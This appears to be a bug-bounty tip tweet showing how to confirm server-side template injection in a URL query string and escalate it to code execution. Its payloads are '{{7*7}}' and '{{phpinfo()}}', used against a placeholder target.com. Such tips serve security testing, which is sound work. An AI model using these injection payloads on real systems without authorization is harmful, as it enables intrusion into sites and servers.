 viehgroup's tweet image. 🔥SSTI to RCE in URL
POC: target.com/docs/1.0/123 = not found
target.com/docs/1.0/?123 = now reflecting in source code like /docs/1.0/?123#
target.com/docs/1.0/?{{7*7}} = /docs/1.0/?49#
☑️ RCE: /docs/1.0/?{{phpinfo()}}
#infosec #bugbounty #bugbountytips